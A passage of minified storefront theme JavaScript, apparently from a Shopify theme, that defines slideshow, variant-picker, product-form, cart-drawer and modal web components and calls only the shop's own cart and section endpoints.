reduce)"),this.reducedMotion.addEventListener("change",(()=>{"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()})),[this.prevButton,this.nextButton].forEach((t=>{t.addEventListener("click",(()=>{this.announcementBarArrowButtonWasClicked=!0}),{once:!0})}))),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay())}setAutoPlay(){this.autoplaySpeed=1e3*this.slider.dataset.speed,this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.querySelector(".slideshow__autoplay")?(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.autoplayButtonIsSetToPlay=!0,this.play()):this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked?this.pause():this.play()}onButtonClick(t){super.onButtonClick(t),this.wasClicked=!0;const e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;e||i?(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.setSlidePosition(this.slideScrollPosition),this.applyAnimationToAnnouncementBar(t.currentTarget.name)):this.applyAnimationToAnnouncementBar(t.currentTarget.name)}setSlidePosition(t){this.setPositionTimeout&&clearTimeout(this.setPositionTimeout),this.setPositionTimeout=setTimeout((()=>{this.slider.scrollTo({left:t})}),this.announcerBarAnimationDelay)}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach((t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")})),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){if(this.sliderAutoplayButton){const e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);if(!this.autoplayButtonIsSetToPlay||e)return;this.play()}else this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked||this.play()}focusInHandling(t){if(this.sliderAutoplayButton){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}else this.announcementBarSlider.contains(t.target)&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.sliderItemOffset;this.setSlidePosition(t),this.applyAnimationToAnnouncementBar()}setSlideVisibility(t){this.sliderItemsToShow.forEach(((t,e)=>{const i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach((t=>{t.removeAttribute("tabindex")})),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach((t=>{t.setAttribute("tabindex","-1")})),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})),this.wasClicked=!1}applyAnimationToAnnouncementBar(t="next"){if(!this.announcementBarSlider)return;const e=this.sliderItems.length,i="next"===t?1:-1,s=this.currentPage-1;let n=(s+i)%e;n=-1===n?e-1:n;const r=this.sliderItems[n],a=this.sliderItems[s],o="announcement-bar-slider--fade-in",d="announcement-bar-slider--fade-out",l="next"===t&&!(s===e-1)||"previous"===t&&0===s?"next":"previous";a.classList.add(`${d}-${l}`),r.classList.add(`${o}-${l}`),setTimeout((()=>{a.classList.remove(`${d}-${l}`),r.classList.remove(`${o}-${l}`)}),2*this.announcerBarAnimationDelay)}linkToSlide(t){t.preventDefault();const e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl(),this.currentVariant.available?this.toggleAddButton(!1,window.variantStrings.addToCart,!0):this.toggleAddButton(!0,window.variantStrings.soldOut,!0)):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),(t=>t.value)),this.querySelectorAll("select").forEach((t=>{const e=`[data-option="${t.getAttribute("name").replace("options[","").replace("]","")}"]`,i=document.querySelector(e);i&&(i.value=t.value)}))}updateMasterId(){this.currentVariant=this.getVariantData().find((t=>!t.options.map(((t,e)=>this.options[e]===t)).includes(!1)))}updateMedia(){if(!this.currentVariant)return;if(!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach((t=>t.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0)));const t=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!t)return;const e=t.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);t.prepend(e)}updateURL(){this.currentVariant&&"false"!==this.dataset.updateUrl&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const t=document.getElementById(`Share-${this.dataset.section}`);t&&t.updateUrl&&t.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach((t=>{const e=t.querySelector('input[name="id"]');e.value=this.currentVariant.id,e.dispatchEvent(new Event("change",{bubbles:!0}))}))}updateVariantStatuses(){const t=this.variantData.filter((t=>this.querySelector(":checked").value===t.option1)),e=[...this.querySelectorAll(".product-form__input")];e.forEach(((i,s)=>{if(0===s)return;const n=[...i.querySelectorAll('input[type="radio"], option')],r=e[s-1].querySelector(":checked").value,a=t.filter((t=>t.available&&t[`option${s}`]===r)).map((t=>t[`option${s+1}`]));this.setInputAvailability(n,a)}))}setInputAvailability(t,e){t.forEach((t=>{e.includes(t.getAttribute("value"))?t.innerText=t.getAttribute("value"):t.innerText=window.variantStrings.unavailable_with_option.replace("[value]",t.getAttribute("value"))}))}updatePickupAvailability(){const t=document.querySelector("pickup-availability");t&&(this.currentVariant&&this.currentVariant.available?t.fetchAvailability(this.currentVariant.id):(t.removeAttribute("available"),t.innerHTML=""))}removeErrorMessage(){const t=this.closest("section");if(!t)return;const e=t.querySelector("product-form");e&&e.handleErrorMessage()}renderProductInfo(){const t=this.currentVariant.id,e=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${t}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then((t=>t.text())).then((i=>{if(this.currentVariant.id!==t)return;const s=(new DOMParser).parseFromString(i,"text/html"),n=document.getElementById(`price-${this.dataset.section}`),r=s.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),a=s.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),o=document.getElementById(`Sku-${this.dataset.section}`),d=s.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),l=document.getElementById(`Inventory-${this.dataset.section}`),c=s.getElementById(`Volume-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),u=document.getElementById(`Price-Per-Item-${this.dataset.section}`),h=s.getElementById(`Price-Per-Item-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),m=document.getElementById(`Volume-${this.dataset.section}`),p=document.getElementById(`Quantity-Rules-${this.dataset.section}`),y=document.getElementById(`Volume-Note-${this.dataset.section}`);y&&y.classList.remove("hidden"),m&&m.classList.remove("hidden"),p&&p.classList.remove("hidden"),r&&n&&(n.innerHTML=r.innerHTML),d&&l&&(l.innerHTML=d.innerHTML),a&&o&&(o.innerHTML=a.innerHTML,o.classList.toggle("hidden",a.classList.contains("hidden"))),c&&m&&(m.innerHTML=c.innerHTML),h&&u&&(u.innerHTML=h.innerHTML,u.classList.toggle("hidden",h.classList.contains("hidden")));const g=document.getElementById(`price-${this.dataset.section}`);g&&g.classList.remove("hidden"),l&&l.classList.toggle("hidden",""===d.innerText);const b=s.getElementById(`ProductSubmitButton-${e}`);b&&this.toggleAddButton(!b||b.hasAttribute("disabled"),window.variantStrings.soldOut),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:e,html:s,variant:this.currentVariant}})}))}toggleAddButton(t=!0,e,i=!0){const s=document.getElementById(`product-form-${this.dataset.section}`);if(!s)return;const n=s.querySelector('[name="add"]'),r=document.querySelector(".sticky-atc__button button"),a=r?.querySelector("span"),o=s.querySelector('[name="add"] > span');n&&(t?(n.setAttribute("disabled","disabled"),r?.setAttribute("disabled","disabled"),e&&(o.textContent=e,a&&(a.textContent=e))):(n.removeAttribute("disabled"),r?.removeAttribute("disabled"),o.textContent=window.variantStrings.addToCart,a&&(a.textContent=window.variantStrings.addToCart)))}setUnavailable(){const t=document.getElementById(`product-form-${this.dataset.section}`),e=t.querySelector('[name="add"]'),i=t.querySelector('[name="add"] > span'),s=document.getElementById(`price-${this.dataset.section}`),n=document.getElementById(`Inventory-${this.dataset.section}`),r=document.getElementById(`Sku-${this.dataset.section}`),a=document.getElementById(`Price-Per-Item-${this.dataset.section}`),o=document.getElementById(`Volume-Note-${this.dataset.section}`),d=document.getElementById(`Volume-${this.dataset.section}`),l=document.getElementById(`Quantity-Rules-${this.dataset.section}`);e&&(i.textContent=window.variantStrings.unavailable,s&&s.classList.add("hidden"),n&&n.classList.add("hidden"),r&&r.classList.add("hidden"),a&&a.classList.add("hidden"),o&&o.classList.add("hidden"),d&&d.classList.add("hidden"),l&&l.classList.add("hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(t,e){t.forEach((t=>{e.includes(t.getAttribute("value"))?t.classList.remove("disabled"):t.classList.add("disabled")}))}updateOptions(){const t=Array.from(this.querySelectorAll("fieldset"));this.options=t.map((t=>{const e=Array.from(t.querySelectorAll("input")).find((t=>t.checked)),i=e.value,s=t.querySelector("legend span");s&&(s.textContent=`${i}`);const n=`[data-option="${e.name}"]`,r=document.querySelector(n);return r&&(r.value=i),i}))}}customElements.define("variant-radios",VariantRadios);class HybridVariantPicker extends VariantSelects{constructor(){super()}updateOptions(){const t=Array.from(this.querySelectorAll("fieldset")),e=Array.from(this.querySelectorAll("select")),i=t.map((t=>{const e=Array.from(t.querySelectorAll("input")).find((t=>t.checked));if(!e)return null;const i=e.value,s=t.querySelector("legend span");s&&(s.textContent=i);const n=`[data-option="${e.name}"]`,r=document.querySelector(n);r&&(r.value=i);const a=t?.dataset?.optionIndex;return{selectedValue:i,index:a?parseInt(a):""}})),s=e.map((t=>{const e=`[data-option="${t.getAttribute("name").replace("options[","").replace("]","")}"]`,i=document.querySelector(e);i&&(i.value=t.value);const s=t?.dataset?.optionIndex;return{selectedValue:t.value,index:s?parseInt(s):""}}));this.options=[...i,...s].sort(((t,e)=>t.index>e.index?1:-1)).map((t=>t?.selectedValue)).filter(Boolean)}setInputAvailability(t,e){t.forEach((t=>{const i="radio"===t.type;e.includes(t.getAttribute("value"))?i?t.classList.remove("disabled"):t.innerText=t.getAttribute("value"):i?t.classList.add("disabled"):t.innerText=window.variantStrings.unavailable_with_option.replace("[value]",t.getAttribute("value"))}))}}customElements.define("hybrid-variant-picker",HybridVariantPicker);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")})).catch((t=>{console.error(t)})))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations),customElements.get("product-info")||customElements.define("product-info",class extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.currentVariant=this.querySelector(".product-variant-id"),this.variantSelects=this.querySelector("variant-radios"),this.submitButton=this.querySelector('[type="submit"]')}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){this.input&&(this.quantityForm=this.querySelector(".product-form__quantity"),this.quantityForm&&(this.setQuantityBoundries(),this.dataset.originalSection||(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,this.fetchQuantityRules.bind(this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,(t=>{const e=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;t.data.sectionId===e&&(this.updateQuantityRules(t.data.sectionId,t.data.html),this.setQuantityBoundries())}))))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.variantChangeUnsubscriber&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const t={cartQuantity:this.input.dataset.cartQuantity?parseInt(this.input.dataset.cartQuantity):0,min:this.input.dataset.min?parseInt(this.input.dataset.min):1,max:this.input.dataset.max?parseInt(this.input.dataset.max):null,step:this.input.step?parseInt(this.input.step):1};let e=t.min;const i=null===t.max?t.max:t.max-t.cartQuantity;null!==i&&(e=Math.min(e,i)),t.cartQuantity>=t.min&&(e=Math.min(e,t.step)),this.input.min=e,this.input.max=i,this.input.value=e,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}fetchQuantityRules(){this.currentVariant&&this.currentVariant.value&&(this.querySelector(".quantity__rules-cart .loading-overlay").classList.remove("hidden"),fetch(`${this.dataset.url}?variant=${this.currentVariant.value}&section_id=${this.dataset.section}`).then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html");this.updateQuantityRules(this.dataset.section,e),this.setQuantityBoundries()})).catch((t=>{console.error(t)})).finally((()=>{this.querySelector(".quantity__rules-cart .loading-overlay").classList.add("hidden")})))}updateQuantityRules(t,e){const i=e.getElementById(`Quantity-Form-${t}`),s=[".quantity__input",".quantity__rules",".quantity__label"];for(let t of s){const e=this.quantityForm.querySelector(t),s=i.querySelector(t);if(e&&s)if(".quantity__input"===t){const t=["data-cart-quantity","data-min","data-max","step"];for(let i of t){const t=s.getAttribute(i);null!==t&&e.setAttribute(i,t)}}else e.innerHTML=s.innerHTML}}}),customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(t){if(t.preventDefault(),"true"!==this.submitButton.getAttribute("aria-disabled")){this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton?.classList?.add("loading"),this.querySelector(".product-form-button-text")?.classList?.add("hidden"),document.querySelector(".sticky-atc-container .product-form-button-text")?.classList?.add("hidden"),this.querySelector(".loading-overlay__spinner")?.classList?.remove("hidden"),document.querySelector(".sticky-atc-container .loading-overlay__spinner")?.classList?.remove("hidden");var e=fetchConfig("javascript");e.headers["X-Requested-With"]="XMLHttpRequest",delete e.headers["Content-Type"];var i=new FormData(this.form);this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),this.formIdInputValue=this.form.querySelector("[name=id]").value,this.formIdInputValue.includes(",")&&(i.delete("id"),i.delete("quantity")),e.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,e).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);const e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden");const t=document.querySelector(".sticky-atc-container .loading-overlay__spinner");t&&t.classList.add("hidden"),this.querySelector(".product-added-success").classList.remove("hidden");const e=document.querySelector(".sticky-atc-container .product-added-success");e&&e.classList.remove("hidden"),setTimeout((()=>{this.querySelector(".product-added-success").classList.add("hidden");const t=document.querySelector(".sticky-atc-container .product-added-success");t&&t.classList.add("hidden"),this.querySelector(".product-form-button-text").classList.remove("hidden");const e=document.querySelector(".sticky-atc-container .product-form-button-text");e&&e.classList.remove("hidden")}),1e3)}))}}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",(t=>{t.preventDefault();(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)}))}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");const t=debounce((t=>{this.onChange(t)}),ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener("change",t.bind(this))}cartUpdateUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,(t=>{"cart-items"!==t.source&&this.onCartUpdate()}))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(t){this.updateQuantity(t.target.dataset.index,t.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector("cart-items");this.innerHTML=e.innerHTML})).catch((t=>{console.error(t)}))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(t,e,i){this.enableLoading(t);const s=JSON.stringify({line:t,quantity:e,sections:this.getSectionsToRender().map((t=>t.section)),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body:s}).then((t=>t.text())).then((e=>{if(Shopify.designMode)return void("function"==typeof this.onCartUpdate&&this.onCartUpdate());const s=JSON.parse(e),n=document.getElementById(`Quantity-${t}`)||document.getElementById(`Drawer-quantity-${t}`),r=document.querySelectorAll(".cart-item");if(s.errors)return n.value=n.getAttribute("value"),void this.updateLiveRegions(t,s.errors);this.classList.toggle("is-empty",0===s.item_count);const a=document.querySelector("cart-drawer"),o=document.getElementById("main-cart-footer");o&&o.classList.toggle("is-empty",0===s.item_count),a&&a.classList.toggle("is-empty",0===s.item_count),this.getSectionsToRender().forEach((t=>{const e=document.getElementById(t.id)?.querySelector(t.selector)||document.getElementById(t.id);e&&(e.innerHTML=this.getSectionInnerHTML(s.sections[t.section],t.selector))}));const d=s.items[t-1]?s.items[t-1].quantity:void 0;let l="";r.length===s.items.length&&d!==parseInt(n.value)&&(l=void 0===d?window.cartStrings.error:window.cartStrings.quantityError.replace("[quantity]",d)),this.updateLiveRegions(t,l);const c=document.getElementById(`CartItem-${t}`)||document.getElementById(`CartDrawer-Item-${t}`);c&&c.querySelector(`[name="${i}"]`)?a?trapFocus(a,c.querySelector(`[name="${i}"]`)):c.querySelector(`[name="${i}"]`).focus():0===s.item_count&&a?trapFocus(a.querySelector(".drawer__inner-empty"),a.querySelector("a")):document.querySelector(".cart-item")&&a&&trapFocus(a,document.querySelector(".cart-item__name")),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})})).catch((()=>{this.querySelectorAll(".loading-overlay").forEach((t=>t.classList.add("hidden")));(document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors")).textContent=window.cartStrings.error})).finally((()=>{this.disableLoading(t)}))}updateLiveRegions(t,e){const i=document.getElementById(`Line-item-error-${t}`)||document.getElementById(`CartDrawer-LineItemError-${t}`);i&&(i.querySelector(".cart-item__error-text").innerHTML=e),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const s=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");s.setAttribute("aria-hidden",!1),setTimeout((()=>{s.setAttribute("aria-hidden",!0)}),1e3)}getSectionInnerHTML(t,e){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}enableLoading(t){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");[...this.querySelectorAll(`#CartItem-${t} .loading-overlay`),...this.querySelectorAll(`#CartDrawer-Item-${t} .loading-overlay`)].forEach((t=>t.classList.remove("hidden"))),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(t){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const e=this.querySelectorAll(`#CartItem-${t} .loading-overlay`),i=this.querySelectorAll(`#CartDrawer-Item-${t} .loading-overlay`);e.forEach((t=>t.classList.add("hidden"))),i.forEach((t=>t.classList.add("hidden")))}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce((t=>{const e=JSON.stringify({note:t.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body:e})}),ON_CHANGE_DEBOUNCE_TIMER))}});class CartDrawer extends HTMLElement{constructor(){super(),this.addEventListener("keyup",(t=>"Escape"===t.code&&this.close())),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility()}setHeaderCartIconAccessibility(){const t=document.querySelector("#cart-icon-bubble");t&&(t.setAttribute("role","button"),t.setAttribute("aria-haspopup","dialog"),t.addEventListener("click",(e=>{e.preventDefault(),this.open(t)})),t.addEventListener("keydown",(e=>{"SPACE"===e.code.toUpperCase()&&(e.preventDefault(),this.open(t))})))}open(t){t&&this.setActiveElement(t);const e=this.querySelector('[id^="Details-"] summary');e&&!e.hasAttribute("role")&&this.setSummaryAccessibility(e),setTimeout((()=>{this.classList.add("animate","active")})),this.addEventListener("transitionend",(()=>{const t=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),e=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close");trapFocus(t,e)}),{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(t){t.setAttribute("role","button"),t.setAttribute("aria-expanded","false"),t.nextElementSibling.getAttribute("id")&&t.setAttribute("aria-controls",t.nextElementSibling.id),t.addEventListener("click",(t=>{t.currentTarget.setAttribute("aria-expanded",!t.currentTarget.closest("details").hasAttribute("open"))})),t.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(t){t.sections?(this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),this.productId=t.id,this.getSectionsToRender().forEach((e=>{if(e){const i=e.selector?document.querySelector(e.selector):document.getElementById(e.id);i&&(i.innerHTML=this.getSectionInnerHTML(t.sections[e.id],e.selector))}})),setTimeout((()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()}))):fetch("/cart?section_id=cart-drawer").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".drawer__inner"),i=this.querySelector(".drawer__inner");e&&i&&(i.innerHTML=e.innerHTML),this.open()})).catch((t=>{console.error(t)}))}getSectionInnerHTML(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e)}setActiveElement(t){this.activeElement=t}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{onCartUpdate(){fetch("/cart.js").then((t=>t.json())).then((t=>{const e=0===t.item_count,i=this.closest("cart-drawer");i&&i.classList.toggle("is-empty",e),fetch("/cart?section_id=cart-drawer").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".drawer__inner"),i=this.closest(".drawer__inner");e&&i&&(i.innerHTML=e.innerHTML)})),fetch("/cart?section_id=cart-icon-bubble").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".shopify-section"),i=document.getElementById("cart-icon-bubble");e&&i&&(i.innerHTML=e.innerHTML)}))})).catch((t=>{console.error(t)}))}getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout((()=>{this.contains(document.activeElement)||this.close()}))}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach((t=>t.play())):this.animations.forEach((t=>t.cancel()))}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",(t=>"ESCAPE"===t.code.toUpperCase()&&this.close())),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal),document.addEventListener("DOMContentLoaded",(()=>{function t(){try{const t=new 